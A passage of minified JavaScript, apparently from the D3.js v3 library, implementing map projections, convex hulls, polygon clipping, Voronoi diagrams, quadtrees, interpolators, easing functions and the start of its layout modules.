Pr=0,j.geo.stream(t,ai),Pr};var ai={sphere:N,point:N,lineStart:function(){var o,a,u;function e(t,n){var e=Math.sin(n*=At),r=Math.cos(n),i=z((t*=At)-o),n=Math.cos(i);Pr+=Math.atan2(Math.sqrt((i=r*Math.sin(i))*i+(i=u*e-a*r*n)*i),a*e+u*r*n),o=t,a=e,u=r}ai.point=function(t,n){o=t*At,a=Math.sin(n*=At),u=Math.cos(n),ai.point=e},ai.lineEnd=function(){ai.point=ai.lineEnd=N}},lineEnd:N,polygonStart:N,polygonEnd:N};function ui(i,o){function t(t,n){var e=Math.cos(t),r=Math.cos(n),e=i(e*r);return[e*r*Math.sin(t),e*Math.sin(n)]}return t.invert=function(t,n){var e=Math.sqrt(t*t+n*n),r=o(e),i=Math.sin(r),r=Math.cos(r);return[Math.atan2(t*i,e*r),Math.asin(e&&n*i/e)]},t}var si=ui(function(t){return Math.sqrt(2/(1+t))},function(t){return 2*Math.asin(t/2)});(j.geo.azimuthalEqualArea=function(){return Br(si)}).raw=si;var li=ui(function(t){t=Math.acos(t);return t&&t/Math.sin(t)},L);function ci(t,n){function e(t){return Math.tan(_t/4+t/2)}var r=Math.cos(t),i=t===n?Math.sin(t):Math.log(r/Math.cos(n))/Math.log(e(n)/e(t)),o=r*Math.pow(e(t),i)/i;return i?(a.invert=function(t,n){var e=o-n,n=Ct(i)*Math.sqrt(t*t+e*e);return[Math.atan2(t,e)/i,2*Math.atan(Math.pow(o/n,1/i))-kt]},a):pi;function a(t,n){0<o?n<-kt+wt&&(n=-kt+wt):kt-wt<n&&(n=kt-wt);n=o/Math.pow(e(n),i);return[n*Math.sin(i*t),o-n*Math.cos(i*t)]}}function hi(t,n){var e=Math.cos(t),r=t===n?Math.sin(t):(e-Math.cos(n))/(n-t),i=e/r+t;return z(r)<wt?Vr:(o.invert=function(t,n){n=i-n;return[Math.atan2(t,n)/r,i-Ct(r)*Math.sqrt(t*t+n*n)]},o);function o(t,n){n=i-n;return[n*Math.sin(r*t),i-n*Math.cos(r*t)]}}(j.geo.azimuthalEquidistant=function(){return Br(li)}).raw=li,(j.geo.conicConformal=function(){return Mr(ci)}).raw=ci,(j.geo.conicEquidistant=function(){return Mr(hi)}).raw=hi;var fi=ui(function(t){return 1/t},Math.atan);function pi(t,n){return[t,Math.log(Math.tan(_t/4+n/2))]}function di(t){var i,o=Br(t),a=o.scale,u=o.translate,s=o.clipExtent;return o.scale=function(){var t=a.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.translate=function(){var t=u.apply(o,arguments);return t===o?i?o.clipExtent(null):o:t},o.clipExtent=function(t){var n,e,r=s.apply(o,arguments);return r===o?(i=null==t)&&(n=_t*a(),e=u(),s([[e[0]-n,e[1]-n],[e[0]+n,e[1]+n]])):i&&(r=null),r},o.clipExtent(null)}(j.geo.gnomonic=function(){return Br(fi)}).raw=fi,pi.invert=function(t,n){return[t,2*Math.atan(Math.exp(n))-kt]},(j.geo.mercator=function(){return di(pi)}).raw=pi;var gi=ui(function(){return 1},Math.asin);(j.geo.orthographic=function(){return Br(gi)}).raw=gi;var vi=ui(function(t){return 1/(1+t)},function(t){return 2*Math.atan(t)});function mi(t,n){return[Math.log(Math.tan(_t/4+n/2)),-t]}function yi(t){return t[0]}function xi(t){return t[1]}function bi(t){for(var n=t.length,e=[0,1],r=2,i=2;i<n;i++){for(;1<r&&Lt(t[e[r-2]],t[e[r-1]],t[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function wi(t,n){return t[0]-n[0]||t[1]-n[1]}(j.geo.stereographic=function(){return Br(vi)}).raw=vi,mi.invert=function(t,n){return[-n,2*Math.atan(Math.exp(t))-kt]},(j.geo.transverseMercator=function(){var t=di(mi),n=t.center,e=t.rotate;return t.center=function(t){return t?n([-t[1],t[0]]):[(t=n())[1],-t[0]]},t.rotate=function(t){return t?e([t[0],t[1],2<t.length?t[2]+90:90]):[(t=e())[0],t[1],t[2]-90]},e([0,0,90])}).raw=mi,j.geom={},j.geom.hull=function(t){var f=yi,p=xi;return arguments.length?n(t):(n.x=function(t){return arguments.length?(f=t,n):f},n.y=function(t){return arguments.length?(p=t,n):p},n);function n(t){if(t.length<3)return[];for(var n=hn(f),e=hn(p),r=t.length,i=[],o=[],a=0;a<r;a++)i.push([+n.call(this,t[a],a),+e.call(this,t[a],a),a]);for(i.sort(wi),a=0;a<r;a++)o.push([i[a][0],-i[a][1]]);var u=bi(i),s=bi(o),l=s[0]===u[0],c=s[s.length-1]===u[u.length-1],h=[];for(a=u.length-1;0<=a;--a)h.push(t[i[u[a]][2]]);for(a=+l;a<s.length-c;++a)h.push(t[i[s[a]][2]]);return h}},j.geom.polygon=function(t){return H(t,Mi),t};var Mi=j.geom.polygon.prototype=[];function _i(t,n,e){return(e[0]-n[0])*(t[1]-n[1])<(e[1]-n[1])*(t[0]-n[0])}function Ei(t,n,e,r){var i=t[0],o=e[0],a=n[0]-i,u=r[0]-o,t=t[1],e=e[1],n=n[1]-t,r=r[1]-e,u=(u*(t-e)-r*(i-o))/(r*a-u*n);return[i+u*a,t+u*n]}function Si(t){var n=t[0],t=t[t.length-1];return!(n[0]-t[0]||n[1]-t[1])}Mi.area=function(){for(var t,n=-1,e=this.length,r=this[e-1],i=0;++n<e;)t=r,r=this[n],i+=t[1]*r[0]-t[0]*r[1];return.5*i},Mi.centroid=function(t){var n,e,r=-1,i=this.length,o=0,a=0,u=this[i-1];for(arguments.length||(t=-1/(6*this.area()));++r<i;)n=u,u=this[r],e=n[0]*u[1]-u[0]*n[1],o+=(n[0]+u[0])*e,a+=(n[1]+u[1])*e;return[o*t,a*t]},Mi.clip=function(t){for(var n,e,r,i,o,a,u=Si(t),s=-1,l=this.length-Si(this),c=this[l-1];++s<l;){for(n=t.slice(),t.length=0,i=this[s],o=n[(r=n.length-u)-1],e=-1;++e<r;)_i(a=n[e],c,i)?(_i(o,c,i)||t.push(Ei(o,a,c,i)),t.push(a)):_i(o,c,i)&&t.push(Ei(o,a,c,i)),o=a;u&&t.push(t[0]),c=i}return t};var ki,Ai,Ni,Ci,Li,zi=[],Ti=[];function ji(){Gi(this),this.edge=this.site=this.circle=null}function Ri(t){var n=zi.pop()||new ji;return n.site=t,n}function Pi(t){Xi(t),Ni.remove(t),zi.push(t),Gi(t)}function Di(t){for(var n,e,r,i,o=t.x,a=t.y,u=Ni._;u;)if(r=qi(u,a)-o,wt<r)u=u.L;else{if(i=o-function(t,n){var e=t.N;if(e)return qi(e,n);t=t.site;return t.y===n?t.x:1/0}(u,a),!(wt<i)){-wt<r?(n=u.P,e=u):-wt<i?e=(n=u).N:n=e=u;break}if(!u.R){n=u;break}u=u.R}var s,l,c,h,f,p,d,g,v,m,y=Ri(t);if(Ni.insert(n,y),n||e){if(n===e)return Xi(n),e=Ri(n.site),Ni.insert(y,e),y.edge=e.edge=Fi(n.site,y.site),Ui(n),void Ui(e);e?(Xi(n),Xi(e),l=(s=n.site).x,m=s.y,c=t.x-l,d=t.y-m,f=(h=e.site).x-l,p=h.y-m,Wi(e.edge,s,h,m={x:(p*(g=c*c+d*d)-d*(v=f*f+p*p))/(d=2*(c*p-d*f))+l,y:(c*v-f*g)/d+m}),y.edge=Fi(s,t,null,m),e.edge=Fi(t,h,null,m),Ui(n),Ui(e)):y.edge=Fi(n.site,y.site)}}function qi(t,n){var e=t.site,r=e.x,i=e.y,o=i-n;if(!o)return r;var a=t.P;if(!a)return-1/0;var u=(e=a.site).x,s=e.y,t=s-n;if(!t)return u;a=u-r,e=1/o-1/t,n=a/t;return e?(-n+Math.sqrt(n*n-2*e*(a*a/(-2*t)-s+t/2+i-o/2)))/e+r:(r+u)/2}function Ii(t){this.site=t,this.edges=[]}function Oi(t){for(var n,e,r,i,o,a,u,s,l,c=t[0][0],h=t[1][0],f=t[0][1],p=t[1][1],d=Ai,g=d.length;g--;)if((i=d[g])&&i.prepare())for(u=(a=i.edges).length,o=0;o<u;)e=(l=a[o].end()).x,r=l.y,n=(s=a[++o%u].start()).x,s=s.y,(z(e-n)>wt||z(r-s)>wt)&&(a.splice(o,0,new Vi(function(t,n,e){t=new Bi(t,null);return t.a=n,t.b=e,ki.push(t),t}(i.site,l,z(e-c)<wt&&wt<p-r?{x:c,y:z(n-c)<wt?s:p}:z(r-p)<wt&&wt<h-e?{x:z(s-p)<wt?n:h,y:p}:z(e-h)<wt&&wt<r-f?{x:h,y:z(n-h)<wt?s:f}:z(r-f)<wt&&wt<e-c?{x:z(s-f)<wt?n:c,y:f}:null),i.site,null)),++u)}function Hi(t,n){return n.angle-t.angle}function Yi(){Gi(this),this.x=this.y=this.arc=this.site=this.cy=null}function Ui(t){var n=t.P,e=t.N;if(n&&e){var r=n.site,i=t.site,o=e.site;if(r!==o){var a=i.x,u=i.y,s=r.x-a,l=r.y-u,c=o.x-a,e=2*(s*(n=o.y-u)-l*c);if(!(-Mt<=e)){var r=s*s+l*l,o=c*c+n*n,l=(n*r-l*o)/e,e=(s*o-c*r)/e,n=e+u,h=Ti.pop()||new Yi;h.arc=t,h.site=i,h.x=l+a,h.y=n+Math.sqrt(l*l+e*e),h.cy=n,t.circle=h;for(var f=null,p=Li._;p;)if(h.y<p.y||h.y===p.y&&h.x<=p.x){if(!p.L){f=p.P;break}p=p.L}else{if(!p.R){f=p;break}p=p.R}Li.insert(f,h),f||(Ci=h)}}}}function Xi(t){var n=t.circle;n&&(n.P||(Ci=n.N),Li.remove(n),Ti.push(n),Gi(n),t.circle=null)}function $i(t){for(var n,e=ki,r=xr(t[0][0],t[0][1],t[1][0],t[1][1]),i=e.length;i--;)(function(t,n){var e=t.b;if(e)return!0;var r=t.a,i=n[0][0],o=n[1][0],a=n[0][1],u=n[1][1],s=t.l,l=t.r,c=s.x,h=s.y,f=l.x,n=l.y,s=(c+f)/2,l=(h+n)/2;if(n===h){if(s<i||o<=s)return;if(f<c){if(r){if(r.y>=u)return}else r={x:s,y:a};e={x:s,y:u}}else{if(r){if(r.y<a)return}else r={x:s,y:u};e={x:s,y:a}}}else if(s=l-(l=(c-f)/(n-h))*s,l<-1||1<l)if(f<c){if(r){if(r.y>=u)return}else r={x:(a-s)/l,y:a};e={x:(u-s)/l,y:u}}else{if(r){if(r.y<a)return}else r={x:(u-s)/l,y:u};e={x:(a-s)/l,y:a}}else if(h<n){if(r){if(r.x>=o)return}else r={x:i,y:l*i+s};e={x:o,y:l*o+s}}else{if(r){if(r.x<i)return}else r={x:o,y:l*o+s};e={x:i,y:l*i+s}}return t.a=r,t.b=e,!0})(n=e[i],t)&&r(n)&&!(z(n.a.x-n.b.x)<wt&&z(n.a.y-n.b.y)<wt)||(n.a=n.b=null,e.splice(i,1))}function Bi(t,n){this.l=t,this.r=n,this.a=this.b=null}function Fi(t,n,e,r){var i=new Bi(t,n);return ki.push(i),e&&Wi(i,t,n,e),r&&Wi(i,n,t,r),Ai[t.i].edges.push(new Vi(i,t,n)),Ai[n.i].edges.push(new Vi(i,n,t)),i}function Wi(t,n,e,r){t.a||t.b?t.l===e?t.b=r:t.a=r:(t.a=r,t.l=n,t.r=e)}function Vi(t,n,e){var r=t.a,i=t.b;this.edge=t,this.site=n,this.angle=e?Math.atan2(e.y-n.y,e.x-n.x):t.l===n?Math.atan2(i.x-r.x,r.y-i.y):Math.atan2(r.x-i.x,i.y-r.y)}function Zi(){this._=null}function Gi(t){t.U=t.C=t.L=t.R=t.P=t.N=null}function Qi(t,n){var e=n,r=n.R,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ji(t,n){var e=n,r=n.L,n=e.U;n?n.L===e?n.L=r:n.R=r:t._=r,r.U=n,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function Ki(t){for(;t.L;)t=t.L;return t}function to(t,n){var e,r,i,o=t.sort(no).pop();for(ki=[],Ai=new Array(t.length),Ni=new Zi,Li=new Zi;;)if(i=Ci,o&&(!i||o.y<i.y||o.y===i.y&&o.x<i.x))o.x===e&&o.y===r||(Ai[o.i]=new Ii(o),Di(o),e=o.x,r=o.y),o=t.pop();else{if(!i)break;!function(t){var n=t.circle,e=n.x,r=n.cy,i={x:e,y:r},o=t.P,a=t.N,u=[t];Pi(t);for(var s=o;s.circle&&z(e-s.circle.x)<wt&&z(r-s.circle.cy)<wt;)o=s.P,u.unshift(s),Pi(s),s=o;u.unshift(s),Xi(s);for(var l=a;l.circle&&z(e-l.circle.x)<wt&&z(r-l.circle.cy)<wt;)a=l.N,u.push(l),Pi(l),l=a;u.push(l),Xi(l);for(var c=u.length,h=1;h<c;++h)l=u[h],s=u[h-1],Wi(l.edge,s.site,l.site,i);s=u[0],(l=u[c-1]).edge=Fi(s.site,l.site,null,i),Ui(s),Ui(l)}(i.arc)}n&&($i(n),Oi(n));n={cells:Ai,edges:ki};return Ni=Li=ki=Ai=null,n}function no(t,n){return n.y-t.y||n.x-t.x}Ii.prototype.prepare=function(){for(var t,n=this.edges,e=n.length;e--;)(t=n[e].edge).b&&t.a||n.splice(e,1);return n.sort(Hi),n.length},Vi.prototype={start:function(){return this.edge.l===this.site?this.edge.a:this.edge.b},end:function(){return this.edge.l===this.site?this.edge.b:this.edge.a}},Zi.prototype={insert:function(t,n){var e,r,i;if(t){if(n.P=t,n.N=t.N,t.N&&(t.N.P=n),t.N=n,t.R){for(t=t.R;t.L;)t=t.L;t.L=n}else t.R=n;e=t}else e=this._?(t=Ki(this._),n.P=null,(n.N=t).P=t.L=n,t):(n.P=n.N=null,this._=n,null);for(n.L=n.R=null,n.U=e,n.C=!0,t=n;e&&e.C;)e===(r=e.U).L?(i=r.R)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.R&&(Qi(this,e),e=(t=e).U),e.C=!1,r.C=!0,Ji(this,r)):(i=r.L)&&i.C?(e.C=i.C=!1,r.C=!0,t=r):(t===e.L&&(Ji(this,e),e=(t=e).U),e.C=!1,r.C=!0,Qi(this,r)),e=t.U;this._.C=!1},remove:function(t){t.N&&(t.N.P=t.P),t.P&&(t.P.N=t.N),t.N=t.P=null;var n,e,r=t.U,i=t.L,o=t.R,a=i?o?Ki(o):i:o;if(r?r.L===t?r.L=a:r.R=a:this._=a,i&&o?(e=a.C,a.C=t.C,((a.L=i).U=a)!==o?(r=a.U,a.U=t.U,t=a.R,r.L=t,(a.R=o).U=a):(a.U=r,t=(r=a).R)):(e=t.C,t=a),t&&(t.U=r),!e)if(t&&t.C)t.C=!1;else{do{if(t===this._)break;if(t===r.L){if((n=r.R).C&&(n.C=!1,r.C=!0,Qi(this,r),n=r.R),n.L&&n.L.C||n.R&&n.R.C){n.R&&n.R.C||(n.L.C=!1,n.C=!0,Ji(this,n),n=r.R),n.C=r.C,r.C=n.R.C=!1,Qi(this,r),t=this._;break}}else if((n=r.L).C&&(n.C=!1,r.C=!0,Ji(this,r),n=r.L),n.L&&n.L.C||n.R&&n.R.C){n.L&&n.L.C||(n.R.C=!1,n.C=!0,Qi(this,n),n=r.L),n.C=r.C,r.C=n.L.C=!1,Ji(this,r),t=this._;break}}while(n.C=!0,r=(t=r).U,!t.C);t&&(t.C=!1)}}},j.geom.voronoi=function(t){var n=yi,e=xi,r=n,i=e,l=eo;return t?o(t):(o.links=function(n){return to(f(n)).edges.filter(function(t){return t.l&&t.r}).map(function(t){return{source:n[t.l.i],target:n[t.r.i]}})},o.triangles=function(c){var h=[];return to(f(c)).cells.forEach(function(t,n){for(var e,r,i=t.site,o=t.edges.sort(Hi),a=-1,u=o.length,s=o[u-1].edge,l=s.l===i?s.r:s.l;++a<u;)e=l,l=(s=o[a].edge).l===i?s.r:s.l,n<e.i&&n<l.i&&(r=l,(i.x-r.x)*(e.y-i.y)-(i.x-e.x)*(r.y-i.y)<0)&&h.push([c[n],c[e.i],c[l.i]])}),h},o.x=function(t){return arguments.length?(r=hn(n=t),o):n},o.y=function(t){return arguments.length?(i=hn(e=t),o):e},o.clipExtent=function(t){return arguments.length?(l=null==t?eo:t,o):l===eo?null:l},o.size=function(t){return arguments.length?o.clipExtent(t&&[[0,0],t]):l===eo?null:l&&l[1]},o);function o(r){var i=new Array(r.length),o=l[0][0],a=l[0][1],u=l[1][0],s=l[1][1];return to(f(r),l).cells.forEach(function(t,n){var e=t.edges,t=t.site;(i[n]=e.length?e.map(function(t){t=t.start();return[t.x,t.y]}):t.x>=o&&t.x<=u&&t.y>=a&&t.y<=s?[[o,s],[u,s],[u,a],[o,a]]:[]).point=r[n]}),i}function f(t){return t.map(function(t,n){return{x:Math.round(r(t,n)/wt)*wt,y:Math.round(i(t,n)/wt)*wt,i:n}})}};var eo=[[-1e6,-1e6],[1e6,1e6]];function ro(t){return t.x}function io(t){return t.y}function oo(){return{leaf:!0,nodes:[],point:null,x:null,y:null}}function ao(t,n){t=j.rgb(t),n=j.rgb(n);var e=t.r,r=t.g,i=t.b,o=n.r-e,a=n.g-r,u=n.b-i;return function(t){return"#"+rn(Math.round(e+o*t))+rn(Math.round(r+a*t))+rn(Math.round(i+u*t))}}function uo(t,n){var e,r={},i={};for(e in t)e in n?r[e]=fo(t[e],n[e]):i[e]=t[e];for(e in n)e in t||(i[e]=n[e]);return function(t){for(e in r)i[e]=r[e](t);return i}}function so(n,e){return n=+n,e=+e,function(t){return n*(1-t)+e*t}}function lo(t,r){var n,e,i,o=co.lastIndex=ho.lastIndex=0,a=-1,u=[],s=[];for(t+="",r+="";(n=co.exec(t))&&(e=ho.exec(r));)(i=e.index)>o&&(i=r.slice(o,i),u[a]?u[a]+=i:u[++a]=i),(n=n[0])===(e=e[0])?u[a]?u[a]+=e:u[++a]=e:(u[++a]=null,s.push({i:a,x:so(n,e)})),o=ho.lastIndex;return o<r.length&&(i=r.slice(o),u[a]?u[a]+=i:u[++a]=i),u.length<2?s[0]?(r=s[0].x,function(t){return r(t)+""}):function(){return r}:(r=s.length,function(t){for(var n,e=0;e<r;++e)u[(n=s[e]).i]=n.x(t);return u.join("")})}j.geom.delaunay=function(t){return j.geom.voronoi().triangles(t)},j.geom.quadtree=function(t,y,x,b,M){var _,E=yi,S=xi;return(_=arguments.length)?(E=ro,S=io,3===_&&(M=x,b=y,x=y=0),n(t)):(n.x=function(t){return arguments.length?(E=t,n):E},n.y=function(t){return arguments.length?(S=t,n):S},n.extent=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=+t[0][0],x=+t[0][1],b=+t[1][0],M=+t[1][1]),n):null==y?null:[[y,x],[b,M]]},n.size=function(t){return arguments.length?(null==t?y=x=b=M=null:(y=x=0,b=+t[0],M=+t[1]),n):null==y?null:[b-y,M-x]},n);function n(t){var n,e,r,i,o,a,u,s,l,c=hn(E),h=hn(S);if(null!=y)a=y,u=x,s=b,l=M;else if(s=l=-(a=u=1/0),e=[],r=[],o=t.length,_)for(i=0;i<o;++i)(n=t[i]).x<a&&(a=n.x),n.y<u&&(u=n.y),n.x>s&&(s=n.x),n.y>l&&(l=n.y),e.push(n.x),r.push(n.y);else for(i=0;i<o;++i){var f=+c(n=t[i],i),p=+h(n,i);f<a&&(a=f),p<u&&(u=p),s<f&&(s=f),l<p&&(l=p),e.push(f),r.push(p)}var d=s-a,g=l-u;function v(t,n,e,r,i,o,a,u){var s,l,c;isNaN(e)||isNaN(r)||(t.leaf?(s=t.x,l=t.y,null!=s?(z(s-e)+z(l-r)<.01||(c=t.point,t.x=t.y=t.point=null,m(t,c,s,l,i,o,a,u)),m(t,n,e,r,i,o,a,u)):(t.x=e,t.y=r,t.point=n)):m(t,n,e,r,i,o,a,u))}function m(t,n,e,r,i,o,a,u){var s=.5*(i+a),l=.5*(o+u),c=s<=e,h=l<=r,f=h<<1|c;t.leaf=!1,c?i=s:a=s,h?o=l:u=l,v(t=t.nodes[f]||(t.nodes[f]=oo()),n,e,r,i,o,a,u)}g<d?l=u+d:s=a+g;var w=oo();if(w.add=function(t){v(w,t,+c(t,++i),+h(t,i),a,u,s,l)},w.visit=function(t){!function t(n,e,r,i,o,a){{var u,s;n(e,r,i,o,a)||(u=.5*(r+o),s=.5*(i+a),(e=e.nodes)[0]&&t(n,e[0],r,i,u,s),e[1]&&t(n,e[1],u,i,o,s),e[2]&&t(n,e[2],r,s,u,a),e[3]&&t(n,e[3],u,s,o,a))}}(t,w,a,u,s,l)},w.find=function(t){return p=t[0],d=t[1],b=1/0,function t(n,e,r,i,o){if(!(m<e||y<r||i<g||o<v)){var a,u;!(a=n.point)||(u=(u=p-n.x)*u+(u=d-n.y)*u)<b&&(u=Math.sqrt(b=u),g=p-u,v=d-u,m=p+u,y=d+u,x=a);for(var s=n.nodes,l=.5*(e+i),c=.5*(r+o),h=(c<=d)<<1|l<=p,f=h+4;h<f;++h)if(n=s[3&h])switch(3&h){case 0:t(n,e,r,l,c);break;case 1:t(n,l,r,i,c);break;case 2:t(n,e,c,l,o);break;case 3:t(n,l,c,i,o)}}}(w,g=a,v=u,m=s,y=l),x;var p,d,g,v,m,y,x,b},i=-1,null==y){for(;++i<o;)v(w,t[i],e[i],r[i],a,u,s,l);--i}else t.forEach(w.add);return e=r=t=n=null,w}},j.interpolateRgb=ao,j.interpolateObject=uo,j.interpolateNumber=so,j.interpolateString=lo;var co=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,ho=new RegExp(co.source,"g");function fo(t,n){for(var e,r=j.interpolators.length;0<=--r&&!(e=j.interpolators[r](t,n)););return e}function po(t,n){for(var e=[],r=[],i=t.length,o=n.length,a=Math.min(t.length,n.length),u=0;u<a;++u)e.push(fo(t[u],n[u]));for(;u<i;++u)r[u]=t[u];for(;u<o;++u)r[u]=n[u];return function(t){for(u=0;u<a;++u)r[u]=e[u](t);return r}}j.interpolate=fo,j.interpolators=[function(t,n){var e=typeof n;return("string"==e?cn.has(n.toLowerCase())||/^(#|rgb\(|hsl\()/i.test(n)?ao:lo:n instanceof Ot?ao:Array.isArray(n)?po:"object"==e&&isNaN(n)?uo:so)(t,n)}],j.interpolateArray=po;function go(){return L}var vo=j.map({linear:go,poly:function(n){return function(t){return Math.pow(t,n)}},quad:function(){return bo},cubic:function(){return wo},sin:function(){return _o},exp:function(){return Eo},circle:function(){return So},elastic:function(n,e){var r;arguments.length<2&&(e=.45);r=arguments.length?e/Et*Math.asin(1/n):(n=1,e/4);return function(t){return 1+n*Math.pow(2,-10*t)*Math.sin((t-r)*Et/e)}},back:function(n){n=n||1.70158;return function(t){return t*t*((n+1)*t-n)}},bounce:function(){return ko}}),mo=j.map({in:L,out:yo,"in-out":xo,"out-in":function(t){return xo(yo(t))}});function yo(n){return function(t){return 1-n(1-t)}}function xo(n){return function(t){return.5*(t<.5?n(2*t):2-n(2-2*t))}}function bo(t){return t*t}function wo(t){return t*t*t}function Mo(t){if(t<=0)return 0;if(1<=t)return 1;var n=t*t,e=n*t;return 4*(t<.5?e:3*(t-n)+e-.75)}function _o(t){return 1-Math.cos(t*kt)}function Eo(t){return Math.pow(2,10*(t-1))}function So(t){return 1-Math.sqrt(1-t*t)}function ko(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}function Ao(n,e){return e-=n,function(t){return Math.round(n+e*t)}}function No(t){var n,e,r,i=[t.a,t.b],o=[t.c,t.d],a=Lo(i),u=Co(i,o),n=Lo(((n=o)[0]+=(r=-u)*(e=i)[0],n[1]+=r*e[1],n))||0;i[0]*o[1]<o[0]*i[1]&&(i[0]*=-1,i[1]*=-1,a*=-1,u*=-1),this.rotate=(a?Math.atan2(i[1],i[0]):Math.atan2(-o[0],o[1]))*Nt,this.translate=[t.e,t.f],this.scale=[a,n],this.skew=n?Math.atan2(u,n)*Nt:0}function Co(t,n){return t[0]*n[0]+t[1]*n[1]}function Lo(t){var n=Math.sqrt(Co(t,t));return n&&(t[0]/=n,t[1]/=n),n}j.ease=function(t){var n,e=t.indexOf("-"),r=0<=e?t.slice(0,e):t,e=0<=e?t.slice(e+1):"in",r=vo.get(r)||go,e=mo.get(e)||L;return n=e(r.apply(null,i.call(arguments,1))),function(t){return t<=0?0:1<=t?1:n(t)}},j.interpolateHcl=function(t,n){t=j.hcl(t),n=j.hcl(n);var e=t.h,r=t.c,i=t.l,o=n.h-e,a=n.c-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.c:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Xt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateHsl=function(t,n){t=j.hsl(t),n=j.hsl(n);var e=t.h,r=t.s,i=t.l,o=n.h-e,a=n.s-r,u=n.l-i;isNaN(a)&&(a=0,r=isNaN(r)?n.s:r);isNaN(o)?(o=0,e=isNaN(e)?n.h:e):180<o?o-=360:o<-180&&(o+=360);return function(t){return Yt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateLab=function(t,n){t=j.lab(t),n=j.lab(n);var e=t.l,r=t.a,i=t.b,o=n.l-e,a=n.a-r,u=n.b-i;return function(t){return Zt(e+o*t,r+a*t,i+u*t)+""}},j.interpolateRound=Ao,j.transform=function(t){var e=R.createElementNS(j.ns.prefix.svg,"g");return(j.transform=function(t){var n;return null!=t&&(e.setAttribute("transform",t),n=e.transform.baseVal.consolidate()),new No(n?n.matrix:zo)})(t)},No.prototype.toString=function(){return"translate("+this.translate+")rotate("+this.rotate+")skewX("+this.skew+")scale("+this.scale+")"};var zo={a:1,b:0,c:0,d:1,e:0,f:0};function To(t){return t.length?t.pop()+",":""}function jo(t,n){var e,r,i,o,a,u=[],s=[];return t=j.transform(t),n=j.transform(n),r=t.translate,i=n.translate,a=u,o=s,r[0]!==i[0]||r[1]!==i[1]?(e=a.push("translate(",null,",",null,")"),o.push({i:e-4,x:so(r[0],i[0])},{i:e-2,x:so(r[1],i[1])})):(i[0]||i[1])&&a.push("translate("+i+")"),o=t.rotate,e=n.rotate,r=u,a=s,o!==e?(180<o-e?e+=360:180<e-o&&(o+=360),a.push({i:r.push(To(r)+"rotate(",null,")")-2,x:so(o,e)})):e&&r.push(To(r)+"rotate("+e+")"),i=t.skew,a=n.skew,o=u,r=s,i!==a?r.push({i:o.push(To(o)+"skewX(",null,")")-2,x:so(i,a)}):a&&o.push(To(o)+"skewX("+a+")"),e=t.scale,r=n.scale,i=u,o=s,e[0]!==r[0]||e[1]!==r[1]?(a=i.push(To(i)+"scale(",null,",",null,")"),o.push({i:a-4,x:so(e[0],r[0])},{i:a-2,x:so(e[1],r[1])})):1===r[0]&&1===r[1]||i.push(To(i)+"scale("+r+")"),t=n=null,function(t){for(var n,e=-1,r=s.length;++e<r;)u[(n=s[e]).i]=n.x(t);return u.join("")}}function Ro(n,e){return e=(e-=n=+n)||1/e,function(t){return(t-n)/e}}function Po(n,e){return e=(e-=n=+n)||1/e,function(t){return Math.max(0,Math.min(1,(t-n)/e))}}function Do(t){for(var n=[],e=t.parent;null!=e;)n.push(t),e=(t=e).parent;return n.push(t),n}function qo(t){t.fixed|=2}function Io(t){t.fixed&=-7}function Oo(t){t.fixed|=4,t.px=t.x,t.py=t.y}function Ho(t){t.fixed&=-5}j.interpolateTransform=jo,j.layout={},j.layout.bundle=function(){return function(t){for(var n=[],e=-1,r=t.length;++e<r;)n.push(function(t){var n=t.source,e=t.target,r=function(t,n){if(t===n)return t;var e=Do(t),r=Do(n),i=e.pop(),o=r.pop(),a=null;for(;i===o;)a=i,i=e.pop(),o=r.pop();return a}(n,e),i=[n];for(;n!==r;)n=n.parent,i.push(n);var o=i.length;for(;e!==r;)i.splice(o,0,e),e=e.parent;return i}(t[e]));return n}},j.layout.chord=function(){var v,m,y,x,b,w,M,n={},_=0;function t(){var t,n,e,r,i,o={},a=[],u=j.range(x),s=[];for(v=[],m=[],t=0,r=-1;++r<x;){for(n=0,i=-1;++i<x;)n+=y[r][i];a.push(n),s.push(j.range(x)),t+=n}for(b&&u.sort(function(t,n){return b(a[t],a[n])}),w&&s.forEach(function(t,e){t.sort(function(t,n){return w(y[e][t],y[e][n])})}),t=(Et-_*x)/t,n=0,r=-1;++r<x;){for(e=n,i=-1;++i<x;){var l=u[r],c=s[l][i],h=y[l][c],f=n,p=n+=h*t;o[l+"-"+c]={index:l,subindex:c,startAngle:f,endAngle:p,value:h}}m[l]={index:l,startAngle:e,endAngle:n,value:a[l]},n+=_}for(r=-1;++r<x;)for(i=r-1;++i<x;){var d=o[r+"-"+i],g=o[i+"-"+r];(d.value||g.value)&&v.push(d.value<g.value?{source:g,target:d}:{source:d,target:g})}M&&E()}function E(){v.sort(function(t,n){return M((t.source.value+t.target.value)/2,(n.source.value+n.target.value)/2)})}return n.matrix=function(t){return arguments.length?(x=(y=t)&&y.length,v=m=null,n):y},n.padding=function(t){return arguments.length?(_=t,v=m=null,n):_},n.sortGroups=function(t){return arguments.length?(b=t,v=m=null,n):b},n.sortSubgroups=function(t){return arguments.length?(w=t,v=null,n):w},n.sortChords=function(t){return arguments.length?(M=t,v&&E(),n):M},n.chords=function(){return v||t(),v},n.groups=function(){return m||t(),m},n},j.layout.force=function(){var h,t,f,p,d,g,i={},v=j.dispatch("start","tick","end"),m=[1,1],y=.9,o=Yo,a=Uo,x=-30,b=Xo,w=.1,M=.64,_=[],E=[];function n(t){t.px=j.event.x,t.py=j.event.y,i.resume()}return i.tick=function(){if((f*=.99)<.005)return h=null,v.end({type:"end",alpha:f=0}),!0;for(var 